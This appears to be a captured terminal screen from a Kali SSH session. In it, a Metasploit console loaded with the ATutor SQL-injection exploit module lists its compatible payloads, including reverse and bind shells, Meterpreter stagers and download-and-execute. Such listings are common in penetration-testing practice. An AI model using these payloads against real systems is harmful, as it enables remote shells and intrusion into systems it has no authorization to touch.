 daniel — root@kali: ~ — ssh root@192.168.216.5 — 119×27
msf exploit(atutor_sqli) > show payloads
Compatible Payloads
===================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
generic/custom normal Custom Payload
generic/shell_bind_tcp normal Generic Command Shell, Bind TCP Inline
generic/shell_reverse_tcp normal Generic Command Shell, Reverse TCP Inline
php/bind_perl normal PHP Command Shell, Bind TCP (via Perl)
php/bind_perl_ipv6 normal PHP Command Shell, Bind TCP (via perl) IPv6
php/bind_php normal PHP Command Shell, Bind TCP (via PHP)
php/bind_php_ipv6 normal PHP Command Shell, Bind TCP (via php) IPv6
php/download_exec normal PHP Executable Download and Execute
php/exec normal PHP Execute Command
php/meterpreter/bind_tcp normal PHP Meterpreter, Bind TCP Stager
php/meterpreter/bind_tcp_ipv6 normal PHP Meterpreter, Bind TCP Stager IPv6
php/meterpreter/bind_tcp_ipv6_uuid normal PHP Meterpreter, Bind TCP Stager IPv6 with UUID Support
php/meterpreter/bind_tcp_uuid normal PHP Meterpreter, Bind TCP Stager with UUID Support
php/meterpreter/reverse_tcp normal PHP Meterpreter, PHP Reverse TCP Stager
php/meterpreter/reverse_tcp_uuid normal PHP Meterpreter, PHP Reverse TCP Stager
php/meterpreter_reverse_tcp normal PHP Meterpreter, Reverse TCP Inline
php/reverse_perl normal PHP Command, Double Reverse TCP Connection (via Perl)
php/reverse_php normal PHP Command Shell, Reverse TCP (via PHP)
msf exploit(atutor_sqli) >